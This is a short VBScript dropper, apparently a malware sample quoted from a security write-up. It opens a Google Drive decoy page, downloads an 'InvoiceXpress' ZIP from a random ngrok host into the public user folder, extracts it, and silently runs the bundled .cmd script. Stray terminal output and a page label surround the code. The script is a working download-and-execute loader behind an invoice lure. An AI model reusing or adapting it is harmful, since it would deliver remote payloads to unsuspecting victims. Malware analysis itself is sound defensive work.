 Option Explicit
Dim zipURL, zipPath, destFolder, scriptToRun
Dim objXMLHTTP, objADOStream, objFSO, shell, wsh
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set shell = CreateObject("Shell.Application")
Set wsh = CreateObject("WScript.Shell")
wsh.Run "https://drive.google.com/file/d/1kaW-o2QIPfHRAQ4_-7P3BEv8LLDhG7D2/view", 1, False
zipURL = "https://skdjaznhajdhurkahfaproqudjahbshdjabdgajs.ngrok.io/InvoiceXpress.zip"
zipPath = "C:\Users\Public\InvoiceXpress.zip"
destFolder = "C:\Users\Public\InvoiceXpress"
scriptToRun = destFolder & "\bin\InvoiceXpress.cmd"
If Not objFSO.FileExists(zipPath) Then
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.Open "GET", zipURL, False
objXMLHTTP.Send
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Type = 1
objADOStream.Open
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.SaveToFile zipPath, 2
objADOStream.Close
Set objADOStream = Nothing
objADOStream.Close
Set objADOStream = Nothing
Else
WScript.Quit
End If
Set objXMLHTTP = Nothing
If Not objFSO.FolderExists(destFolder) Then
objFSO.CreateFolder(destFolder)
End If
shell.NameSpace(destFolder).CopyHere shell.NameSpace(zipPath).Items, 4
WScript.Sleep 3000
End If
If objFSO.FileExists(scriptToRun) Then
wsh.Run """" & scriptToRun & """", 0, False
Else
End If
welivesecurity
** Process exited - Return Code: 0 **
Press Enter to exit terminal